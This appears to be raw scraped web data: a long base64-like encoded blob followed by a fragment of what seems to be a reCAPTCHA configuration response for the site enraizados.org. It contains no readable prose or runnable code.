xw5XCmcKjwojDpQ0xG8OWF2HCinfCjXzCrnLDqVsZw7QuX8Kuwo/DjMKuwqIVOlHClA5NLV/ClsO4fcK9aWsew5YPfcO/dsOPwo3CpsO3ES7ClMKhwpXDqihKwpfCmsOoH8OsUMOmHh7CpsOdSMOBfSgMw6cMwpPCpcO5L8OqJcOFwo3CiyXCmBUqw7bDmhTDkwljwojCjBMUwrx+B3wBw54jw7xbKkTDnD/ClMKIw4DCmTjClMKKN8OTAHRzOMOUI8KawpbDk2TDgcOwIMKxdx7CtcK9wqXDiMKbFR7CgMOpI8KbwqZjwq/Dk8KcwpDDvMONbm/Dml/CpcKow6srwonCsMKrHikIAFFpwrnCv1RxFyzDgnE1wpXCq8Kcw4kAB8O9wpxCw5B/wrUGRwDCv8KnwpZebMKTwoECfMKEw7hPwpjCjDxKEMKowoTDmcO/w7Bbw6zDoSHDtldcEQwXAEjDusKHw6laemFAw7fDnMK6wrLCpiHCqcOYRnc3wrfCgUQBMcOvwqjDkcOrKMOLXMODw5vDin9vQH/[base64]/CrlZoKcKpwppewq7CkWPDt8OqJXTDnWHDpsO+eMKsJsK9wq/CvnYKw5kwwrUkKMK1w4lmwqjDhTbDgMKPOTHCrQMGOsOWFnfCnzp6Kx5Pf8Krw6zDvcOBw44jNWfCpMOzfTxKw7QYIlrDgEDCiMKSTsOkZ8OuRsOjw4bClQ3CqUrCvMKMw65Ew5h8PMKdwo3CgDrDqk7Dl1TDjU/DpzbCsFfDhT8BAF/CtwwPNg1BOsOybB/DmsO/woHDjsKkwoZEw4Q6w5zDl2/Cvz5QLsKuZSUQe1zCkcO1I0DDgMKTwpDCvyl/CXPCqMKbwoVUb8K9wpYPwqkPPcKxS0kba8Obwq9rWlxxwrM3T8KzwqUxwr5eA8OucQfDl8OEw4A6w47CnsOBB8K8wrBOcMKNTl/DtnDCkXXDn1huw5RbXRQMNx/DnidyFMOvwpJvw4nCo8OQwpvCnVdfA8OQQsKle0t/F8OHwoQuw6jCh2NXwpYRwrFLwpTCvzdPKz9AHsKRwr3Dsi7Ct8KxwovChAnCiVbDhAEyw6DDgzNTwoDCkyBDQsKuPGR/a8KFZcKdWSTDj8KpTcOAwrrDq8OBPUsSw7dQQzJYw4B3w5zCksO0w6XDhAPDisKUw4kMEcOtTkbCocO/cGVdwr/CvF/[base64]/[base64]/CqRhKDsOZfcK1w408LsOHw6rDr8KwIsOqPVBiHQ4aDsKqYsKUwqNZM0DCi8OYwogAJSQMw6wscTbCnTHDsnEhwpTDtcKQDjDChCA2fcOWAsOJw7vDsgchw6llw6jCoT8/KsOQwoHCg8OVwrrCscO/wpduYMKqwoUDwovDgzFQYmgBJMKNwr/[base64]/DqsOawonDrcKXw6/[base64]/DosODXMK/wrXDhH4KfTLDpmUAXsOGSsKWCHswDDrDnncbM33ChWZ9w5hswpTCusORbsOOwpvCosOBw4/DoWB4DcO1XVfCql0fwpzCmcOlezk6O8K0wqA/wrN1AgLCncKRCsKLFGXDvk7Co8KCw5V2anx8fAhPw6RfwrpGwrrDgsKHw5rCnxvCsCJQdsKYw5oOdwXDuMOKw5lNJgVmwrsDdsOzLS3CrV4aw6fDmjXCg0I9Yk8NGzzDrSsbwr/DuMOlC0B8JMK8wqNAAMKWwrXDjgoRS3NNC8KTMcKbwr3DmMKUwroEw4vCnyrDgMKSw4gQw60uwrEzYWjCqFYkw4rDrUrDu8KEfcKCwqkBw43Cq8KTbsOQcsKAwqI/X0vCn0EvNMKxDcOpJMKRwp42BlXDhcO8Q8K7w7bDucO7wqtweFRrwprDicKNEcKywoMBNwXDjTzDk8KAfsORB2RVw5HDp8K1w6cCbsO3wqdpP8OFw5FTDcKGw5tFfMOCR3Acw6h3w47Cl8KXwo/CnsKUCsO8wq3CswxQw53CtCnCv8KIeMOsJMOhwq1GAMOlDsOXw7sqfMKzw7XCqMO1GF04wrIjU8OywrQaw5VAwprCjAbDgCjDusKXwq/CiMOUwrbCuijCisOIw4rCsMOvYcOxWHMiCU1rawbDikY/w4DCon3DusOCVRdcesKIDS/DlSbCiTjDnMOaLcKPQBbDscKSXD3Cm8OuN8ORaHfChFvDpTLDvRJ/UcKiwqp5wrnCg8K8w53CpHfDtlNkMCxREEh6UMKnAxIiw5bDvsOKUDkxHcKrHwZaw7LDj8ORwrpqw6jDr3zDq33CvsKIHmjDkVQgGXdSOk46w68Mw5/CqmTDusOwwqnCoAwUwp7Cuho6w7vCkyp+egPCrVPDrMKiw7hzw5vCsMOpw6DDmcK/w7BfY3UPBsKtAHsUw7XCscORE8OnFMOWFsKfw6nCpgwPIsO5b8OYwoZjw5jDsz7DtirDlMKWw4vCiEMaP8KpDUgtEALCk8KGwqIuw6/CisOyHVfCpRAaNsOTw7R8w6wuwrRCwrHDvcK/[base64]/[base64]/[base64]/[base64]/wrwBwq/DvxEAMiZ5w5nDhUkxDcOdwqYMwoLDrMOxc3d2JsKqJHTCv1XDqsOuCMKAGSTCp8OWw6HDtRfCqcK0MTIMw45YHzLCsH9Cwph9LsKfwoY9MMOFQjPCuV5ZwrsGwrLDhiZQwrhJOsOtWlLDvCvCrGlJPlEPw6RrwoHDjRNxwopcw65LWCXDtMOrHMOVw4/Ci00vRzxtFgDDp8OQw7XDrMK/w6pLPMO8b20swrXDjRUhw6PDhMKNLAXCpcKawo0YIHPCjTZ0w695woPCgAkVVMOEPVpBw5gTAcKGwpIdwqVufcOdbcOUwrRjSSfDt0XCj8KnAsKqL8OcHsK1w5DCiMKowqAYw7/DnVwvw53ClwzCukJVwrIza8KjXTjCqsOcw4PDnsObYsOeT8KIEx44w4ZMw7kPAcO1wpjDiVLDojtqCcKeOsKOwpnCt8KvwqHCkMOiwoLCu8KKdcOLOjYlNMKOHWjDjMKXw4EOfWw/DWjDncKPw4nDgBYdw7Zcw6MHYAbCrMO+w5zCm8KawoBNMMKaworDu3fDnsKlE20owqTDqjEfHcOMwrVOw5VkDcKDeglVHhNMw7BYwq/CiS4ww5bCscK/AHLDhsK6wofDocOcwpjCncK2wot0wrxMw7nDunpFwoDDrWk3w5bDv8Kbwqxlw6fCjxUiwq3DiFzClMKMwoguw4gaQcO2AjVTwp/DhAnCgkzDsF/Dn33Cq8KcDWBZwqohw4zCiALCmMOQw68Ww5ZJK8Olw5fDsMKywqzCrRIQwprDpMOPOSw7wrPCmwhTO0pQw5TCv2IbHEbCqybDmE/CncOhwo/DpUfDqmHDssK8JHF+w6bDo8K2woPCjMKMAsKHwpxqQnjDnmIEwrjDk3kWecKpTsKDegvCmcOVBsO5D8K+wr5awovCnXXCq8OQCsKYcMO2wqk7LcOlw44HwpjDnMOhYG0/LcO6w5diVsK4dWzDvsKjwrVSQMOow4fCgRXCswQyw6Y1wqh6c8ObWcKiACHDp3VZccKfwrfDkMK+w6PDpMKfw7jDrS/CsEjCosK5wrnCucK9w7PCuQrDkMKfUcKjVnjDr8OYwobDnsOkw43CqsO2wrRQbcKew7NTHAo0woQ3wqYPLcKUwpLDkWfDvsKmw67Cs8OKDxtmwowfw7vCmMKtwrgVPcKIHkLDjcOiwqTCjMOvwqTCkD/DswzCvMO4w67DpcOQwqMmw7tHb8KKw4dSwpVaFMKEwrUYYMOJw4McQsODwqBGw583w5fCtBrCqTHCh0fCpsK+DsKaw5RdwoPDssO8LMORBz4BNsK5RCB4c8O/ZsKPScOoEMObwr/DqUnDtsKCw5zCoAbDpiV6UhnCiG8yw45ow7QXwoLClh/Doy7Dr8K3MMOrwrB9w7rDvsKkw77DnGVeS8OrPMKjw7vCjsO+OD1RJkHClnMOwojDmHxqw7nCj2bClXtyw58aJUzCn8O0wrEjw5/DrBRFHMK8KMKxMsKAdQ1nGcKJSsOkw418QzDDj33Di8Kaf25bFwFTwpoRL8KNwqdVw4DCk28Zw6zDkXDDh8OSw5TDqgjDkxXDhQp+wprDjxctW8ONIFzCjxzDrsKOw5wmPwt6w7M9HcOLfMK/D0kxFTzDh1nCssKKHMORH8OXXUPCv8K3e8ObPWvCvTDCt8KfAcOpwrzDphkLSxopwq/[base64]/wqfDrcOnwqxnSEjDtcOCOx1wOl5awpzDhFZRw7DChcK8fsOHOElsw6gwGcKaw5LCvMO0wp/DucO6Y3BnAzBhfnkUwpbDq0FeUMO6wpAewpdgZ8K9VMKnZ8K5w67DqMO5MMOfwqXDoMKew6Q8wpQlw4BmFMKvUT1jwojDv8OJwqjCr8ONwoXDonjCrH/DhsKWwppFwpXCssKsTcKqwp1ca8OHw53CrB9lMMK+w7xxwqgJwobCoMO9w7pESMO8XMKGw5zDjDXCmTTDjHIhGD4+Gi/[base64]/[base64]/[base64]/CgR/Cgm3DpcK0w6hNTMKowqUHw5PDtcKZwpDCgTvCvT03dcOQwoBIb8KGEsOzUzRpXm18w5LDoMKlTEsuY8OiwqgXw5s9w49IBTBFdCklJ8K1QMOZwp/DqcKFwqrClWvDjcOYH8O7BsK/HMKNw7XDhsKTwqLCnjDCkAB/O1BmaHrDssO8a8KlBMK2IsKYwq0yM2JfZETChRjCm1tRwobDgXFhfsOTwrnDosKEwqdFwoFEwr/DqcKrwprCmsOwMMKdwo/CisOUwqxaczfClcO2w4LCocOHMW3Dt8OHwqjDo8KAPFPCvSQmwqd9F8KOwpzDkQ1rw6UbWMOCbCUBH1VAw5PCh2APJ8OYccKgJ3RhVGVTL8KYw67Cm8K5UMKIISQxD2fCgCUVdirCssKewoHChXvDuGDDl8O0wpHCgx3Dr0DCi8O2E8KIHsKBwqPCqcO/Y8KLZMOHwoXCvCzCnF/ClFgsw6/DjcOvMy9iwq3DlS1Dw4oQw5BGw7dfNHc+wokLwplqVhRHdEfDsWHDi8OQbz5qwr1abwnCpUMFasKrP8OGw6TCuzDClMKrwqvCjcOfTcO6ABXCsDZ/w5/DqWPDnMKLw6o5woXCosK9FkDDmxA0woDDjR97WDnDt8O9wp0gw5jDsiJsGsKHw4xqwr3DuMKIw4XDi287w7/[base64]/CssKxCABrwrnCosKdIB5Nwr/[base64]/w4rDsnPDtcK5w5XDhzfCi8Kuw6/[base64]/Cv8OKw7LCli9PLMOCCEfCpiIRwqc0aHBTw6nChFREwq7Ck8OXw6YKc8OtwozDusK+PsOrwpTDhMOYwrXCiBXCtWVMSUrDqsKiVURqwrXDvcK8wpl8w4vChMOjwpHCkGZuUFgTwqUxwovCgwAgw48/w4g7w4vDj8OoA8K3csOjwpnCv8KQwoHCqUJawqvDk8ODAV8aHcOVe2fDuxnDlj/CmsKHDcK6w7/DmsKhDw7CuMO6w68zO8OIwpDCiVDDqcKiH0bCjjbCkQLDsFzDoMODw7gOw5HCozbCvHwVwqkaw59qLcKhVsO/w69+wohewrLCj3/[base64]/[base64]/DlyVPI23CicOKcgxSVMKVCAjCtXvClMOMdXTCrQEfAlTDoSHCh8OawrDDhsOkE3jCmzUWwoDDoiYZwq3CtsKAwq1gwoHCoC9OexrDhcOQw5JfM8Opwq3DhmbDh8OdVy/CsldNwqbCscKnwosewpwWH8K6FmtzCcORwocpXMKaQcObwpnDvMOvw4/CrDlwFMK3b8KGbhHCgkxvwodUw5QdccKswrfCghfDtVJSdsK8FcKOwqIVJ1EfGwRwU8Kcw5/DlCnDjsKmwqrCgioDEQsqSzBCw6BJw6DCm255wqbDjDrCiFXDjcOpBcKjFMKiw7lxYjjDn8KsKVPDvsO/wp3DkDPDkl4UwqbCgygIwoHDjxLDj8OEw6ZdwpTDh8O0wpNBwrsgwrhQw6cbAsKYKsKJEGHDvsKyM3cCXcKDw4Ygw4/DlmDDtDBdw7nDpcOdwqJ8H8KFIn/Ct8OdEsOaRwzDtlvDtsK5egxODh7DscOBS2LCvMOCwpjDsVHCn0DDgcOAwq5ADmIXNsKfLFpiw4F7w6dxV8OPw7d4aSXCgMOCwojCqsKFPcOrwpYQbxzCkErCgsKiVsORw6fDncKuwp/Ct8OqwrvCrUYywoseVljCgQd+QHbDmjLDqMO7w5/DlzxUwpR4w5Zfwr0DT8OTF8OSHSDDgMKLw65kECFdecOFHh0nXcK+wrdaLcOeJsOVasOjKV7Di0J0bMKlwrJWwrDDmMKawpbDgcKBYWUuwo5lNcOtwrfDm8K8MMKIJsKnw6FDw6V4woDDoEPCucOrCngnKyXDjVjDj11/MyN1ekjCkTHDoWPCjsOrfiNfacK6wqnDugzDrx/DpMKbwpHCn8Ocwo5nw7dsRV7DulrCrRjDjwzDvyXCmcODNcKkSsOIw4XDjEZrVFjCnsKJwo5ow7gGIwfCgUFjXFMQw6Q6EUBew4wiwr/CksO5woQBasKXw7weFFpLJQnDiMKYa8OWYMOIARZxwq8FIsKbczoewroGwpUsw7rDjsKHwpYsVVvDhsKFw4rDliF7ElNXXsKLPlTDh8KMwpttXcKIf2EMFcOjSsOHwoI5BGU2SsOPT3PDrgLCjcKEw43Ct8OiesO7wroNw7nDvMOILC/CqcKLc8OnWxpBVsO/[base64]/Co8KTPsOrw4Y7MVURbcOOacKswrk1TsK8w7jDpFchPinCq05vwq1Pwo3CnXvCtQgRw5UywqHDjGHDrsKpY8K0w73CkxRGw6zDu0xmMsKremFlw4NGwoBVw4UAw6E0YMOzGsKMT8O2Z8KxAMOGw4bCq1bCsmrDlcKiwrnDq8OXU2TDk00gwovCscKJwr/DjcOUTxlSwoEFwq/Cum9+XcO/w5nDlRkdwqIIwrc7QMORw6HDjkUUZmdqH8KlIcOIwoQ5LMO6d1DDrsKSOcOdO8OJwrkQbsOleMKxw6YTUEzCryDCgi1Mw5M/BFjDqcKRQcKywrwwecKYXMKVHHjClcORU8OTw77Ci8O9AUFTwotYwo7Dq0FmwpnDkT9NwrvCr8K7M39BBRMiSsO5PDrCk09jDU1vOyTCjiPCscOZQjI/w7M3K8O1BsK6Z8OFwrRowofDhFdhFCfClAYGXDtRwqAPbDHDjsO4LnvCtHZHwpM6dy4Kw73DsMOCw5zCicOfw5Jpw47CiwdCwoDDvMOGw6jCiMOxGxdEIMOzGhLCn8ONPsOMHirDgygBw6LCu8OJw4/DicKQw6EEfcOEByDDmsOsw60Nw6fDsR/DmsONW8OPA8KdRcKQcWJKw55mGMOCIUHDrMOYYBDCm07DpxwXa8OQw6wMwrdfwq9Tw48mwqN/w4FCAH85wo55w4VjZ2rDmMKqA8KSd8KsM8KlYMORb0DDhCogw7xMZwfCs8OIBF8yZsKCWRrCqMO1d8Omw6zDosOhZCHDhcKHIjfCmsKHw4DCnMOuw7lrXcODwo1tIl3CtwfCrkXCh8KRe8KpZcOlbk9/[base64]/w4xgTsOGw7PCu8Obw7vDicOcYlvDlyNHGn/[base64]/acO+McO2wrJAGcO/[base64]/KcK+wo7DignCjsOYa8KpwpPDmMKDFsOEwpFPw7/DhwpTXMOrwrdREA7CvnvDpcOZwrHDv8OXw51FwpnCnXFOPcOsw756wrhBw6hrw6nCi8KKNsKXwpvDpsO+ZGgeEB/[base64]/CjihIw77CqMKRw5vDplDCtsOww7jDl1/[base64]/DjMOtAsKGwoEmwrnCllvCosOvw6rCoCbCtcKIZQYkw6bDnRE9YjFVOh5KbG1jw5PDh2tVLMOLesKeKxYYY8K8w5zDiVpLeHTCjgdBHWQvEGbDk3bDjADCrC/Ck8KAKMOoZMK0CsKoHcO3U2wJKxx4fsKaKX8dw63ClsOqYMKlwr5zw7IKw4DDh8OowqcpwpPDpUTCocOxL8K/[base64]/ICrCsnTCkhZfwpsDwpBew4NFRHjClcKYw49kVTVEbgktfAI2TcOGZV8uw51vw6XChMOswppmFm5dw6UpBwx7wpjDn8OQelLCg3RpN8KKSWpueMOLw43DosOlwqUFKMKFVEYwXMOeJcOJwrg3DcKDQTfDvsKYw77DqMK9ZMKzSTDCmcKNw5PCuX/DmcKLw7tzw6oswpzDoMKzw4BKOm4CH8Kaw4gnwrLCuicLw7M+CcOUw69aw7wDCsKOecOPw5rCusK2UsKMw6otwqTDv8K/[base64]/Dni3CtcOcwq9kdMKVZA7DujnCssK2WwvCg0vDsTUwX8OIYlR7Y3TDscKGw4o2w7YZb8OYw6XDgXnDgsOSw6YvwofCvCXDiBdlMTfCtn5JVMO8FcOlFsOIT8K3CMORYj/DisKlPMOzw5fDpMK8PMKdwqdiGUPCgH/[base64]/fMKYw7Isw4LDrRMnw6nDjMOCworDqVvDs8K6Y8K8BTJCMQ1IcQVQwpZTQ8KpfcOYw5LDvcKcw4/CuhPCs8KDCETCiGTClMO6w4VkNTEwwqNaw74fw7bCv8O4wp3DgMKxJsObPUMxw5o1wpVewrYSw6jDpMO7cRXCuMKURXzCjzjDpg/DnsOZwp/CvcOAV8KPSsOZw4AVDMOKI8K+w5ItZFrCs2XDg8Khw7bDhFgsKsKpw4IoE3cKcgQgw6zDsXjCpH4IEgTDsUDCo8Khw4jDl8Oqw4/Ct0BNwqjDkBvDjcOJw4fDrFkdw68CDsKJw5TChWENwprDtsKmw59xwpXDjkbDr0/DkE7CnsOcwpHDrAzDssKmR8KKbiPDpsOJQ8KXMjxeN8K1IsOTw6rDscOqbsKawovCksKuR8Ovw49Dw6DDqcOIw6NGH0/CnsOYw7QDY8O8UivDksOhIFvCtwkNKsKpAH3CqhYOPMKnSsOIbsOwV2k9dyo0w5/CiUIywoMyBsOHw4PDjsOpw7V9wq98wofCs8KeFMOpw5w2SFnDoMKqEMObwpQIw7Mdw4vDrsOxwowbwo/[base64]/DvSBkOcOhE8K7bcK9w4XDl8OUWsKZAsKGwpXCgBnDj07CsyDCssK/[base64]/CtsK3HQLDgMOtwrQCw5sOw7DCkG0IWsKZNRNWXRfDmsKsO0N+wp/Dk8OZHcOsw5vDqBZPBcOyQ8K9w6PDll4IWzLCrxVJIMKMCMKsw4V9HBDChsOCHCBjcSt1BhJcD8O3EXzDmHXDln0wwr7DuHdtw71wwojCpkPDlgNTCk7DosOdWkrClHMPw6HChjvCocO/dsKmFAxHwq3Dr3bCmWdmwpXCmcKKJsO9AsOuwojDgcOxJUl9Mx/DtMO1IWjDvcKTLsOZU8K2U37CoAUkw5HDux/CkQfCoGEAw7rDi8OFwpTCm0t8Q8KBw4E5Pl8ZwoVRwr92K8Oiw5URwqEwcW9PwphgZMK+woHCgcOGw6AxdcOfw5vDgcKDw6gBEGbCtcK1G8OGdRfDoHwNwq3Dn2LCmDJhw4/Ck8KcUsOSJj/CrMOwwpJYd8KWw5/Dly5+wooBM8OPbMOSw7/DnsOQJcKFwox8CcOGNMKYLmxxwoPDuAPDtwLDnB7CqVvCqApNcDcAcWtXworDpMO2wpVHVcO6SsOSw7rCm1TCmsKTwqMHNMKTWE9Tw6kjw6IGFcO+Bi07w4sOCsKvb8OTUR/[base64]/[base64]/DrsOqw6Jhc8KQesOsw4oXwoDCiQvCh8KMwofCgMOQw41ww5HDtMKaMRhPw4jCj8K2w74JfMKOYiYbw48HbW3DgMOVw64HfMOgJAVTwqTDv3dcI2VAHsKOwrHDjWcdw7onRsOuKMOzwqPCnkXDiAHCssOZeMOTCinCicK8wp/CtGk3w5F2w6cmdcKxw59lCTXCk0N/XHlrF8KDwrTCqjs1XHE5wpHCgcKmeMOFwobDmF/DmXDCq8OVwqktRil8w5QnF8KDAMOdw57DsW41e8KSwpNiR8OdwoXDizvDunXCuHoFUsOxw5dowqJZwr9PXWrCscOicEUvCcK1VWMkwoIWCHrCo8KHwp0/[base64]/Yn/Dn8OUw6bClVpew67DjMKwGxFsf8OjDcOvw4HDlh7Du8OSwrnCi8OXBMO+a8KqDMOsw6nCmEXDgkJHwpDCsGJgOndSwoMgUUEMwobCr2DDmsKMDcO5dcOzbsOBwo/DjsKTWsOPw7vDuMOCW8Oxw6jDgcKELTHDuSXDu1rDjhpkfRA4wpDDsQPCucOMw4bCk8O6wqh9GsKVwqh4PR1zwpRPw6N+wrnDqVo3wq7CtxIKOcOXwo/CsMKVTWrCj8OaBMOaH8KvFDwhKEPCvcK1ccKowp5Gw7nCsiMPwqgdw7zCgcKSaWhXLhcMwqfDuTvCvj7ClV3Ck8KHQMKRw43DvSfDj8KeRxnCjRpxw6ocRsK/wpbDp8OsJcOjwovCmsKSEH3CpUfCnhTCuXHDjDogw4EZccO+W8O7w4QLV8KMwpnCl8KIw6cTMHLDucOgKEpLA8KTfsOveAjCmGXCpsOyw7IKbE7Dg1c/wq9HHsKpXWlPwpfCl8OLAcKNwrLCuz95MMO1bHs5KMOtRAbCncKCbWnCicK7wqceNcKTw6rCqsOfB1UxZTfCll8VdcK/b2zDl8OEwr3CksOWE8Krw4IzdcKqUsKHeXQLIBzCrRFnw400woHCjcO5U8OfZ8OtcCFvVhjDpgU9wrPDumHDjT9ra28Nw5ZlUsK1w6RnfSvDlsOuS8OnZcO7HsK1XUFMaiPDu2rDqcKbI8K4ccKpw7DCsQPDjsKRQA1LPljDm8O+TQAUKE8/OsKQw6fDthHCtB7CnREow5d8wrrDjl7CqzleXMORw53DmH7DlMKeGyLChj1GwozDpcOAwqNqw6ArBsOSwqvCisKsL20ONTvCqnNKwoklw4IGFMK9w6/CtMKLwrlewqQlAB1GelbCrcOoOhbDgMK+A8KQZWrDncKRw63CrMKJasOhw4JZECdIwpvCucOEAnHDusOSwofDkcKtwrlJbcKyaRkYC3gpKcOAKcOKNcOyHGXCm0rDrcK/[base64]/wrDDmsOJwonCosOGQx4swrPCu8OQw7lBcCTClMKdwoY/Q8K1QAdTCcKxGTosw6pgMcKkKgAPTsKtwqAHK8KuS07CqVsKwr5OwofDr8Knw7XDn3TCtcKmB8K/[base64]/CtWMJw5HCkyVHCcKJYSnDr8OmwpQIwrdMwosJw5vCgsKLwo3Dg1PCkmxlw6lQasOlV3fDl8OdbMOnKyPCnx8AwqzCuVrCq8OFw7zCvldJEzLCnMKxwp1resKFw5RywrnDq2HDlxQ2wplGw6t6w7PDpBJ9wrEra8KyZUVmDyTDhsOHXQHCgsOZwpRxwq9jw4/DtsObw7AqKMOTw5gMfwTDvsKzw69vwq4tbsKRwqdRMsKqwrLCg3zDr2vCqsOFwq5ZenMIw5B5XcKZdnwDwpkTE8Kowq3Cn2JlOMKDRcKyfsKqFcOsKR/DkFTCl8KidMK+FXxow5ggAS3DucKiwokxSsK9D8Khw4vCowTCqwnCqxdCFMK5KcKAwpvDjEjCmipJVCjDkz8fw4plw4xLw7LChn/DnMOmDzDDkcOQwrZ1M8K7wrLDilXCo8KRwqMFw6F2YsKKPcO2LsK7bcKXH8O8flTCv0/CgMO6w7nDkSDCtmc4w4cRLlPDrMKhwqzDtMO+aRbDpRzDgsKww5fDgmtMc8KZwrtsw7TDgg/DucKNwqI0wrEIdmnDuxwjUGPDpcO+SMOyP8KrwrfDpBYCd8Kswqg3w7nCsV5kZsK/wp4QwpLCmcKSw75GwqE6FQgLw64tMRDCk8KKwo0Nw4XDjzIEw6k8Yz5MdXbCu0pIwqrCp8OOacKcP8ODXBzDucKew4/Dr8K4w55CwoNZHSHCoBzDrwJnwq3Dt3U/JUDCrkFFcxIvw67DscKTw6xrw77DmsO2LMOwQMK4PMKqGFJwwqbDoj3Clj/DsALCiGLDuMK7IsOPXWoOEEFTPcKEw41Pw79ZXsKjwo7DgG0iAQ03w7/[base64]/woXDt8O+Q1kXQ0U3w4zCmxTCmBbChcK/w4PDng0Xwodyw51CJ8Oyw4nDn3VswrwqW0Jlw5MYKMOpJzHDngc3w5Qmw7/[base64]/DgmDDlDnDiyPDlno1Dl9UesONw4bCtD1MQcOjw5hAwrzDhsOkw6tMwpxBHsOebcKxIg/[base64]/woPCilzDucKKO1bCgsKAwoUowovCi1vDmU4dw59UAsK7wrV8woogBDLClsK3w6x0w6XDlDTDmW1QAwLCtMOqJ1lxwqF8w7JyNGXDqCvDiMKvw7waw5PDiWMXw4sgw58eEnvDnMKmw4UEw5o0wqh+woxJw6xlw6g/aANmwqTCvwnCqsKzw5zDuhQFI8Kzwo/DjcKsGnwtOWPCpcKMYiTDn8O0c8OzwqjCoS5GGsK2woIpXcOuwoIPXMOQV8KbQEhgwqrDi8KmwobCikk2wplbwrzCoA3Ds8KfOHtEw6dqw4kZKSDDvcO3VErDlTsUw4Bhw7EcR8OnQjAzw4XCrsKwL8O/w4Vbw5JKfy0zQRXDqUcAF8OraR/DhsOWRMK/eE8ZB8OCF8OZw4/[base64]/CnsKFw53DkRTCisK4LRPClMOSZ8KRwrEJLcOTUMOow4MAw6wFF0TDghrCkkEXN8KNB2DCpyPDvXsqRRFsw4EFw4tywrE6w5HDhVPDr8K9w6UxfMKhZ2jCjA4Fwo/DjsODGkdjdsK4O8O7XnLDlsKaChZsw5c8GsKmRMKCAXlfGsO2w43DhHlwwrYnwqPCvE/CvwzCrhsIYUDDu8ONwqPDtMOLaUHCu8OoQRQ/R30gw57ClMKoZsKPERnCmMORNjlvSzw/w48tU8KpwrbCk8Ozw5pgUsK6JDMQwrHCsHhCUsKNw7HCm18EXwA4w7XDhcOYCcOqw7XCnDx6H8K6T2/[base64]/CpMO6wqrDssOYw6wzBFpjwr3DpsKWw55cLcKjw5rDtsKXC8Knwq/CjMKewqrDr0M0YcOhwoBhw4IND8O+wqDDhMOUMQrCscOxfhvDmsKVGDjCpMKEwovCpyvCpj3CncKUw55Yw7HDgMOEIV7CjGnCqWXCn8Ouw7jCjUrDqk8Swr0yPsOwAsOkw4DDombCuxbDmRDDrD1JXGMHwr8mwr/[base64]/CmwrCnMOYQE7Cq0jCnjzCuTZ9OMKZS8KaTMKtA8Kgw7ZrTsK2YAtCwoJRMMKEw7rClyQoOzxMXUJhw4LCusKJwqEVLcOWYwoqe0EiZMKiC21wEGJrLwJxwrAQTMKqw7I+wp/DqMOVwphUOBBhEsOTw4Bzw7nDpsOjXMO/QMKkw7TCisKYEggCwoXCssKPJsKUNMK7wrDCm8OCw5dkUV0SW8OefTlJEVRww6XCncKSUGsyUSNIPcKAwrNNw65qwoY6wqIZw4HCnGwSM8Oyw4oDcsO/wrTDnBAEwpjClWbCtMORcmrCk8K3FhQDwrNDw7E4wpJMb8KyYMOaNmDCrcO7P8K9QDA1X8OlwrQVw4JVGcOOTFYRwqfCqEItK8KzARHDtlHDuMOHw5nDjHhZcsKrR8O9BwnDm8OvIC7CpsObfUHCo8K1TUbDpsKZKy7CjBLDpS/DujDDk2bCsTcjwpDDr8ODYcKOwqc7wqBNw4LCgcKUFnpncS5dwoTDlcKBw4xfwqnCt3vCmAwqA0/Cg8KTQRXDtsK5GQbDl8KjXEnDvT/DsMKMKQLClRvDhMKLwodWXMOmGV1Bw7RDw5HCocK/w4JkJzorw7PDgsOZIsKPwrbDlMOzw6lbwrgVYjxUfyTCn8K4KDvDicO1w5XDm2jDu07Du8KKGcObw5ZbwqvCtCpQMRkOw4vCoxDDgMK5w7zCkzU1wrcZw495ZMOow4zDkMO8B8KhwrVBw7N2w5IyGnpqEhzCo0/Dn0zDssKlH8K3DwkLw6paF8OudSpmw6PDocKBd2zCtcKrHmBAF8Kxf8OFEmHDlHkKw6RFKn7Do10RC0TDucK0DsO5wobDm3MEwoQBwps0wp/Do3kvw53Dr8O5w5Bdwp3Di8Kww60REsOswrDDuBk7PMK9FMOHHQc3w5ZDVCPDvcKyYcKPw5E+R8KrWVTDoU/[base64]/wrPCvhjCu8OxYCTDuGkabhMScsO5T8KSaWfDlgtmwqgyEwfCuMK3w6nCocK/fD8Kw4jDlFJuTA7CmMKdw63CmcO+w4zCm8OWw5nDuMKmwpMUbzLCvMK5JCYkUMOiwpMLwqfDmsKKw4zDqWfCl8O/[base64]/DswTDtnjChTYOeMOBw7lEU8OCwrVWwoTDqGfDnU4bwqTDjsK2w5rCrMOVFMOowojDkMKZwpJvbcKYRSx4w6PCmcOWwq3CvGURCh8RBcKRBW/[base64]/wr4YwpjCtsOlwojCh8O/w40ZH8KUwosQEcKbwqvDtFnCgsOMw6TCh3VNw6PCo2/CtC/CsMORfjrDql5Aw6zCjjMXw6nDhcKCwoHDsibCvcOZw6Jkwr/Dj33Cr8KZLB9nw7XCkyzCp8KGJsKVQcOFaxTDsXNeeMKIVsOPCEDChsKEwpdxD3zDs2QvRsKfw4zDh8KZB8OGY8OsLMKowrHCr1fDnRXDvsKvVcKWwoxnw4DDphFlUG/DoRfCpXVSUHZVwoHDigLCm8OlLj/CqMKJbsKXeMO+c3nCqcKkwrTDkcKOLCHDjkDDkHcyw63CpcKNw4DCsMKnwqI2YQHCosO4wpgrNMOWwr7DklDDk8Omw4TCkkA0RsKLwpcxNsO7wpbCmnkqM2vCuRU1w7HDlsOKw7cBa2/Cpxd5wqTCn3M0e3DCp3Q0VMKowoA4FsOcNndAw5HCqcO1w7vDvcOjwqTDk2LCjcKSwr3CuB3CjMKjw4/CgcOmw59iIGTDgMOVwqDClsOiIiBiJUPDosOYw7I0K8OzO8OYw7tIX8KNw4F6w5zCh8ODw5DDjcKywo/[base64]/DjMOXIcKZwoA0ZBTDlcOJwr8eIsKUwrrDmgEqfcOgfcKmw6HCr8KRCX/[base64]/DrcOhw4zDq8OjwoPDs2MRwoHDrcK9DsKUw5RLf8KrfMKpw4FFB8KPwo1qYMOGw53CrC8GCh/CtsOkQBtQwqlxw5HChMKZF8KVwr5Fw47DjcOGTV8/[base64]/HnRbU8KLwpvDjsO5O8OSQcOuTsKNXAx9Aj9DMcOuwr1VY3vDmMKgwpvDpWIhw4/DsUxyOcO/TALDvMODw4nDusOPDQd8H8KVLyHCuBBxw6DChMKVDcO+w5LDq1XChA3CvG/DqDzDqMO3w73DqMO9wp4Pwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,494],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1